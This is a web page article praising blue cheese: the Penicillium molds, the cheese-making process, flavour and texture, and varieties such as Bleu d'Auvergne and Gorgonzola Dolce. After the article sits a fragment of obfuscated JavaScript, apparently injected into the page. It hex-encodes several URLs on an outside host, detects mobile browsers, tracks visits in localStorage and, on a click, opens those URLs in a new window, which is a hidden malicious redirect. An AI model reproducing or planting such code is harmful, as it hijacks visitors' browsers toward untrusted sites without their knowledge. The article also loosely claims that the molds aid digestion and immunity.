A quick look at the menus of modern restaurants will reveal that there will likely be a blue cheese offering – blue cheese dressing, blue cheese dip, and blue cheese with crackers at Buffalo Wild Wings are just a few examples. But many people are hesitant about eating blue cheese mainly because of the thought that it has harmful molds in it and it may not be as great-tasting as, say, mozzarella.
But these are misconceptions that should be removed from our minds! Blue cheese doesn’t contain harmful molds and it tastes so great – sharp and salty, in particular – that it’s nearly addictive.
Of course, we understand if the thought of ingesting molds is repugnant to most people. Molds, after all, in the food can mean that it isn’t fresh anymore and, thus, it isn’t fit for consumption, such as in the case of breads. But while there are dangerous molds that produce toxins harmful to our health, many molds aren’t problematic to the human body – and that’s the case with the molds used in the manufacture of blue cheese.
It’s Still Cheese, Darling
Blue cheese is still cheese in terms of its ingredients, process and taste. Like all types of cheese, its main ingredient is milk from cows, sheep and goats so it’s a processed dairy product. It’s also subjected to the processes of acidification, coagulation, curds and whey, salting, shaping, and ripening like most types of cheese.
The main thing that makes it unique is the introduction of the penicillium mold that contributes to its green, grey, blue and/or black veins or spots throughout its body. These veins and spots are actually beautiful when you come to think of it because these give blue cheese aesthetics most of its solid-colored counterparts don’t have.
What types of molds are added to cheese to make it into blue cheese? There are two types – Penicillium roqueforti and Penicillium glaucum – which are not only safe to eat but can also be beneficial to the body. Both have natural antibacterial properties, for one thing, which can aid in digestion and immunity.
These are also safe to eat when added to cheese appropriately. These blue molds cannot produce toxins in the cheese-making process for as long the right combination of salinity, acidity, density, temperature, oxygen flow, and moisture is maintained.
An interesting trivia: Penicillium roqueforti is named after Roquefort, a French town where the famous Roquefort blue cheese has been created for centuries. Its original recipe called for leaving loaves of rye bread in caves that, in turn, became the hosts for the mold spores present. After a month or so, these were dried and ground before being mixed with the cheese curd.
These blue molds have an interesting effect on cheese. These dramatically accelerate two processes in cheese-making – proteolysis (the breakdown of proteins) and lipolysis (the breakdown of fats).
Basically, proteolysis results in blue cheese having an extra-creamy texture, particularly near the veins and spots, a great thing when you’re pairing it with crackers and fruits. Lipolysis contributes to blue cheese’s unique flavor profile of spicy, tangy and sharp, a stronger profile in comparison with the likes of cheddar, for example.
The contrast between the creamy texture and sharp flavor is further complemented by the sweet yet salty with a nutty hint flavors in blue cheese. No wonder we like blue cheese in nearly every form it comes in – as a spread, a dip, and a dressing. Keep in mind, however, that blue cheese usually contain twice the salt content of other types of cheese.
Blue Cheese Types to Try
Are you a blue cheese virgin but you still want to try it anyway? Then you may want to be initiated into the wonderful world of blue cheese with one or all of these types.
Bleu d’Auvergne
Made in the Auvergne region in France, it’s made from cow’s milk with the addition of Penicillium glaucum, a milder mold than Penicillium roqueforti. The result is a blue cheese with a lighter-colored veins and flavors of toasted hazelnuts and chocolate. Think of it as Nutella mixed with creamy cheese and you have the general idea. Mix it with grilled fruits or a simple vegetable salad and enjoy.
Gorgonzola Dolce
Manufactured in the Lombardia region of Italy, gorgonzola dolce is also made from cow’s milk. Unlike many types of blue cheese, it actually has less blue mold in it. During its aging process, it’s pierced with long metal pokers that allow oxygen into the cheese and, thus, activates the growth of the blue mold. But because it’s so thick and creamy, piercing makes it cave in resulting in stifled oxygen flow and mold growth. The result: A lightly-veined, sweet, mild and milky cheese that can be eaten as is, stirred into risotto, or enjoyed with a glass of moscato wine.
The next time you’re in a restaurant with blue cheese in it, don’t be afraid to try it. You may just find that it has become your favorite because it makes you happy just from enjoying its creamy, cheesy and delicious flavors.
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x69\x56\x62\x31\x63\x381′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x52\x58\x71\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x58\x79\x39\x63\x329′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

